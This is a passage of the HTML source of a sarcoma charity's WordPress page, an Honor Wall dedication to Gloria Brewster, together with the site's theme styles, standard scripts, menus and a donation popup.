<link rel='stylesheet' id='slick-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.1.7' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #2b3074; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, #primary .widget .widget-title:after,.fairy-before-footer-widgets .widget .widget-title:after,.fairy-after-slider-widgets .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top,  .fairy-menu-social a.website, #masthead #primary-menu.off_canva_nav > .close-nav, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"]  { background-color: #2b3074; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #2b3074; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #2b3074; }.entry-content a { text-decoration-color: #2b3074; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #2b3074; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #2b3074; }body { font-family: 'Lato'; }.widget-title, , .related-post .card_title  { font-family: 'Lato'; }.card-blog-post .card_title, .search .card-blog-post .entry-title { font-family: 'Lato'; }.main-navigation a { font-family: 'Lato'; }.entry-content h1 { font-family: 'Lato'; }.entry-content h2, .related-post .post-title { font-family: 'Lato'; }.entry-content h3 { font-family: 'Lato'; }.entry-content h4, .author-title { font-family: 'Lato'; }.entry-content h5 { font-family: 'Lato'; }.entry-content h6 { font-family: 'Lato'; }.site-title, .site-title a, .site-title h1 { font-family: 'Lato'; }body { font-size: 18px; }.widget .widget-title, .related-post .card_title { font-family : 'Lato'; }.widget .widget-title, .related-post .card_title   { font-size : 17px; }.card-blog-post .card_title, .search .card-blog-post .entry-title { font-family : 'Lato'; }.widget .hero_slick-slider .card .card_title, .card-blog-post .card_title, .search .card-blog-post .entry-title  { font-size : 40px; }.entry-content h1 { font-size : 34px; }.entry-content h2, .related-post .post-title  { font-size : 32px; }.entry-content h3  { font-size : 26px; }.entry-content h4, .author-title  { font-size : 22px; }.entry-content h5  { font-size : 18px; }.entry-content h6  { font-size : 14px; }.site-title, .site-title a, .site-title h1  { font-size : 54px; }#primary-menu a  { font-size : 18px; }.entry-content h1  { line-height : 1.5; }.entry-content h2, .related-post .post-title  { line-height : 1.5; }.entry-content h3  { line-height : 1.5; }.entry-content h4, .author-title  { line-height : 1.5; }.entry-content h5  { line-height : 1.5; }.entry-content h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1; }.site-title, .site-title h1, .site-title a  { letter-spacing : 4px; }body, button, input, select, optgroup, textarea, p { line-height : 1.6; }#primary-menu li a { line-height : 1.7; }.widget .widget-title, .related-post .card_title { line-height : 1; }.card-blog-post .card_title, .search .card-blog-post .entry-title { line-height : 1.25; }.light-grayish-white-bg, .search-form .search-field:focus, .site-header.site-header-left-logo .site-header-top, .site-header-topbar, .newsletter-content  { background-color : #ffc20e; }.site-header.site-header-left-logo .site-header-top .site-header-top-menu li a, .site-header-topbar .site-header-top-menu li a { color : #000000; }.site-header.site-header-left-logo .site-header-top .site-header-top-menu li a:hover, .site-header-topbar .site-header-top-menu li a:hover  { color : #ffffff; }.site-header-v2 .site-header-bottom { background-color : #ffffff; }
            @media screen and (max-width: 991px){
            #masthead #primary-menu > li, #masthead #primary-menu > li > a  { background-color : #ffffff; }
            }.site-header-v2, .site-header-bottom { border-color : #ffc30e; }@media screen and (min-width: 768px) { .site-header-top { border-bottom-color : #f2f2f2; } }.main-navigation a { color : #2b3074; }.main-navigation #primary-menu > li > a:hover { color : #ffc20e; } .main-navigation ul ul a, .main-navigation #primary-menu li ul li.focus a { color : #2b3074; } .main-navigation ul ul a:hover, .main-navigation #primary-menu li ul li.focus a:hover { color : #ffffff; } .main-navigation ul ul a, .main-navigation #primary-menu li ul li.focus a { background-color : #ffffff; }.main-navigation ul ul li:hover > a, .main-navigation ul ul a:hover, .main-navigation #primary-menu li ul li.focus a:hover { background-color : #2b3074; }.card_title a,  .card-blog-post .card_title{ color : #000000; }.card_title a:hover{ color : #ffc20e; } body .btn-primary, .btn.btn-primary  { background-color : #ffc20e; } body .btn-primary:hover, .btn.btn-primary:hover  { background-color : #444444; border-color : #444444;  } body .btn-primary, .btn.btn-primary  { color : #000000; }.ajax-pagination .show-more, .posts-navigation .nav-links a, .pagination .page-numbers { background-color : #ffc20e; }.ajax-pagination .show-more:hover, .posts-navigation .nav-links a:hover, .pagination .page-numbers.current, .pagination .page-numbers:hover { background-color : #ffc20e; }.widget-area .widget  { background-color : #f6f6f6; }.widget .widget-title { color : #000000; }.widget-area .widget { color : #000000; }.widget-area .widget a{ color : #000000; }.widget-area .widget a:hover { color : #ffc20e; }.site-footer-top  { background-color : #ffffff; }.site-footer .site-footer-top *, .site-footer .site-footer-top .widget-title { color : #000000; }.site-footer .site-footer-top a { color : #ffc20e; }.site-footer .site-footer-top a:hover { color : #2b3074; }.site-footer-bottom  { background-color : #ffffff; }.site-footer .site-footer-bottom * { color : #000000; }.footer-go-to-top  { background-color : #ffc20e; }
                    .card-bg-image:after{
                    background-image: linear-gradient(45deg, rgba(235,197,14,0.5), rgba(46,56,221,0.5));
                    }
                    
                    .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(255, 126, 0, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .ct-boxed #page{ max-width : 1455px;
                    }
                    body.ct-boxed #page{ background-color : #1e73be; }
                       .entry-content a{
                            text-decoration: underline;
                        }
                    
/*# sourceURL=fairy-style-inline-css */
</style>
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.css?ver=1768993613' media='all' />
<!--n2css--><!--n2js--><script src="https://www.reininsarcoma.org/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-211758302-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'UA-211758302-1');
    </script>
    		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-270x270.png" />
		<style id="wp-custom-css">
			/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
.entry-meta .posted-on { display: none; 
}

/* Remove date in posts */
.trail-item { 
  display: none; 
}

/* Donate Yellow Button */
#menu-item-21353 {
	background-color:#ffc203;
	color:#ffffff;
	border-radius: 4px;
	padding: 0px 15px;
	margin-left:10px;
}
#menu-item-21353:hover{
	background-color:#eeeeee;
}


/*Donate sidebar button*/
.widget_nav_menu ul {
width: 200px;
padding: 0px; 
margin: auto;
}
/*footer nav buttons*/
.widget_nav_menu ul li {
	margin: 10px;
}

.widget_nav_menu .menu-item a {
background-color: #ffc20e;
color: #000000;
padding: 6px 10px;
	border-radius:4px;
font-weight: bold; 
display: block;
width: 100%;
text-align: center;
text-decoration: none;
}
.widget_nav_menu .menu-item a:hover {
background-color: #444444;
color:#ffffff;
text-decoration: none; 
}


/*Hide name in Home page*/
.page-id-13 .card_title{
display: none;
}

/*.aligncenter{
    margin-left: auto;
    margin-right: auto;
    display: block;
}*/

.card-blog-post {
	box-shadow: none !important;
}
#content section {
	background: white !important;
}
		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #2b3074;}body .popup-search-close:after, body .search-close:after { border-color: #2b3074;}body .popup-search-close:before, body .search-close:before { border-color: #2b3074;}</style></head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-24457 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fairy-premium wp-child-theme-TheGreenGiants fairy-premium metaslider-plugin fairy-widget-title-one fairy-fontawesome-version-4">

<div class="wp-block-uagb-popup-builder holiday-giving-appeal-popup uagb-block-abe621ee uagb-popup-builder"><div class="uagb-popup-builder__wrapper uagb-popup-builder__wrapper--popup"><div class="uagb-popup-builder__container uagb-popup-builder__container--popup">
<div class="wp-block-uagb-info-box uagb-block-a5d18098 uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top"><div class="uagb-ifb-content"><div class="uagb-ifb-image-content"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/image-10.png" alt="" width="120" height="120"/></div><div class="uagb-ifb-title-wrap"><h2 class="uagb-ifb-title">The Next 25 Years Begin Now</h2></div><p class="uagb-ifb-desc">We welcome you to join us as we build our bold vision for a world without sarcoma cancer. </p><div class="uagb-ifb-button-wrapper wp-block-button"><a href="https://secure.givelively.org/donate/karen-wyckoff-rein-in-sarcoma-foundation/our-bold-vision-for-the-next-25-years" class="uagb-infobox-cta-link wp-block-button__link" target="_blank" rel="noopener noreferrer" onclick="return true;"><span class="uagb-inline-editing">Give Today</span></a></div></div></div>
</div><button class="uagb-popup-builder__close" aria-label="Close Popup"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 361.4c12.5 12.5 12.5 32.75 0 45.25C304.4 412.9 296.2 416 288 416s-16.38-3.125-22.62-9.375L160 301.3L54.63 406.6C48.38 412.9 40.19 416 32 416S15.63 412.9 9.375 406.6c-12.5-12.5-12.5-32.75 0-45.25l105.4-105.4L9.375 150.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L160 210.8l105.4-105.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-105.4 105.4L310.6 361.4z"></path></svg></button></div></div>
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <!-- for sticky header add [.is-sticky-header] class on header tag -->
        <header id="masthead" class="site-header site-header-v2 text-center">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul id="menu-donate" class="site-header-top-menu"><li id="menu-item-25008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25008"><a href="https://www.reininsarcoma.org/support-2/sarcoma-patient-guidebook/">Patient Guidebook</a></li>
<li id="menu-item-23852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23852"><a href="https://www.reininsarcoma.org/subscribe/">Subscribe</a></li>
<li id="menu-item-21899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21899"><a href="https://www.reininsarcoma.org/donation-form/">Donate</a></li>
</ul>        </nav>
                                </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                    <ul id="menu-social-media" class="social-menu"><li id="menu-item-19278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19278"><a href="https://www.facebook.com/ReinInSarcomaFoundation/">Facebook</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19280"><a href="https://www.youtube.com/user/reininsarcoma">Youtube</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19279"><a href="https://www.instagram.com/reininsarcoma/">Instagram</a></li>
<li id="menu-item-19282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19282"><a href="https://twitter.com/reininsarcoma">Twitter</a></li>
<li id="menu-item-22585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22585"><a href="https://www.flickr.com/photos/147414162@N02/albums">Flickr</a></li>
</ul>                                </div>
                            </div>
                        </div>
                    </div>
                </section>
                    <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a>                <p class="site-title"><a href="https://www.reininsarcoma.org/" rel="home">Rein in Sarcoma</a></p>
                            <p class="site-description">Increase awareness. Increase survivors.</p>
                    </div><!-- .site-branding -->
        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>
                        
                    </div>
                </div>
            </section>

            <!-- add [.lef-menu] class for left align navigation menu -->
            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19917"><a href="https://www.reininsarcoma.org/">Home</a></li>
<li id="menu-item-19919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19919"><a href="https://www.reininsarcoma.org/about-rein-in-sarcoma/">About Us</a></li>
<li id="menu-item-22915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22915"><a href="https://www.reininsarcoma.org/about-sarcomas/">About sarcomas</a></li>
<li id="menu-item-19920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19920"><a href="https://www.reininsarcoma.org/education/">Education</a></li>
<li id="menu-item-19923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19923"><a href="https://www.reininsarcoma.org/research/">Research</a></li>
<li id="menu-item-21164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21164"><a href="#">Support</a>
<ul class="sub-menu">
	<li id="menu-item-20023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20023"><a href="https://www.reininsarcoma.org/patient-and-family-support/">Patient &#038; Family Support</a></li>
	<li id="menu-item-28883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28883"><a href="https://www.reininsarcoma.org/stories/">Sarcoma Stories</a></li>
	<li id="menu-item-20024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20024"><a href="https://www.reininsarcoma.org/resources/">Resources</a></li>
</ul>
</li>
<li id="menu-item-19921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19921"><a href="https://www.reininsarcoma.org/events/">Events</a></li>
<li id="menu-item-19926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19926"><a href="https://www.reininsarcoma.org/volunteer/">Volunteer</a></li>
<li id="menu-item-21415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21415"><a href="https://www.reininsarcoma.org/index.php/give/">Giving</a>
<ul class="sub-menu">
	<li id="menu-item-19922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19922"><a href="https://www.reininsarcoma.org/give/">Ways to Give</a></li>
	<li id="menu-item-24184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24184"><a href="https://www.reininsarcoma.org/honor-wall/">Rein in Sarcoma Honor Wall</a></li>
	<li id="menu-item-21374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21374"><a href="https://www.reininsarcoma.org/raise-funds-for-ris/">Raise Funds for RIS</a></li>
	<li id="menu-item-21375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21375"><a href="https://www.reininsarcoma.org/named-funds/">Named Funds</a></li>
</ul>
</li>
<li class=" astm-search-menu is-menu sliding menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.reininsarcoma.org/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li>                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
    
                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
        
    
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.reininsarcoma.org/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.reininsarcoma.org/category/honor-wall/" itemprop="item"><span itemprop="name">Honor Wall</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.reininsarcoma.org/in-honor-of-gloria-brewster/" itemprop="item"><span itemprop="name">In honor of: Gloria Brewster</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                
                        
<article id="post-24457" class="post-24457 post type-post status-publish format-standard hentry category-honor-wall">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <div class="card_body">
            <div >
                <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-166" href="https://www.reininsarcoma.org/category/honor-wall/"  rel="category tag">Honor Wall</a> </span></div>

                <h1 class="card_title">In honor of: Gloria Brewster</h1>                                    <div class="entry-meta">
                                            </div><!-- .entry-meta -->
                            </div>
                        <div class="entry-content">
                
<p></p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p class="has-text-align-center has-small-font-size">In honor of:</p>



<p class="has-text-align-center has-text-color has-medium-font-size" style="color:#2b3074"><strong> <strong>Gloria Brewster</strong> </strong></p>
</div></div>



<div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="475" height="486" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20486'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/RIS-HonorLH-sunflower-1.jpeg" alt="" class="wp-image-23481 lazy" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/RIS-HonorLH-sunflower-1.jpeg 475w, https://www.reininsarcoma.org/wp-content/uploads/RIS-HonorLH-sunflower-1-147x150.jpeg 147w" data-sizes="(max-width: 475px) 100vw, 475px" /></figure></div>



<p class="has-text-align-center has-small-font-size"><em>In honor of a special lady who touched many lives with love.</em></p>



<p></p>



<p class="has-text-align-center has-small-font-size">Submitted by Friends of the Yahnke Family</p>
            </div>
            
            
                        

        </div>
    </div>
        <!-- Related Post Code Here -->

</article><!-- #post-24457 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.reininsarcoma.org/in-honor-of-kasey-altman-5/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">In honor of: Kasey Altman</span></a></div><div class="nav-next"><a href="https://www.reininsarcoma.org/double-your-donation-today/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Double Your Donation &#8211; Today!</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-8" class="widget widget_search"><h2 class="widget-title">Search in RIS</h2><form role="search" method="get" class="search-form" action="https://www.reininsarcoma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-donate-menu-container"><ul id="menu-donate-menu" class="menu"><li id="menu-item-21884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21884"><a href="https://secure.givelively.org/donate/karen-wyckoff-rein-in-sarcoma-foundation">Donate to RIS</a></li>
</ul></div></section><section id="nav_menu-12" class="widget widget_nav_menu"><div class="menu-subscribe-container"><ul id="menu-subscribe" class="menu"><li id="menu-item-22073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22073"><a href="https://www.reininsarcoma.org/subscribe/">Subscribe</a></li>
</ul></div></section><section id="block-10" class="widget widget_block">
			<div class="wp-block-uagb-post-grid uagb-post-grid  uagb-post__image-position-top uagb-post__image-enabled uagb-block-db6d2187     uagb-post__items uagb-post__columns-1 is-grid uagb-post__columns-tablet-2 uagb-post__columns-mobile-1" data-total="48" style="">

												<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/november-ris-named-fund-honorees-3/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/nov-600x600.png" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/nov-600x600.png 600w, https://www.reininsarcoma.org/wp-content/uploads/nov-1000x1000.png 1000w, https://www.reininsarcoma.org/wp-content/uploads/nov-150x150.png 150w, https://www.reininsarcoma.org/wp-content/uploads/nov-768x768.png 768w, https://www.reininsarcoma.org/wp-content/uploads/nov.png 1080w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/november-ris-named-fund-honorees-3/" target="_self" rel="bookmark noopener noreferrer">November RIS Named Fund Honorees </a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/november-ris-named-fund-honorees-3/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/new-webinar-series-for-patients-and-caregivers/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="600" height="84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%2084'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/download-3-600x84.png" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/download-3-600x84.png 600w, https://www.reininsarcoma.org/wp-content/uploads/download-3-150x21.png 150w, https://www.reininsarcoma.org/wp-content/uploads/download-3-768x108.png 768w, https://www.reininsarcoma.org/wp-content/uploads/download-3.png 863w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />					</a>
							</div>
